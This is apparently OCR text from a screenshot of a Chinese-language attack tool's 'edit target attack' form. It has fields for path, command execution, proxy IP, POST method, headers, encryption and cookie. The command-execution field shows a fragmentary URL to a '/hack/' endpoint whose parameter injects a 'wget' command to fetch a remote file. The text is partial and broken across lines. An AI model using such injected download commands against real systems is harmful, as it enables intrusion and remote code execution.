 设置
修改目标攻击表
* 名称
获取路径
* 命令执行
http://localhos 80/hack/hkmcnl?fjafmam=wget htt
p%3A%2F%2F%2Fprofile%2Fupload%2F2022%2F
代理ip
代理ip
发送方法
post
头文件
请输入内容
是否加密
加密
cookie
cookie
Remark
Remark
确 定
取 消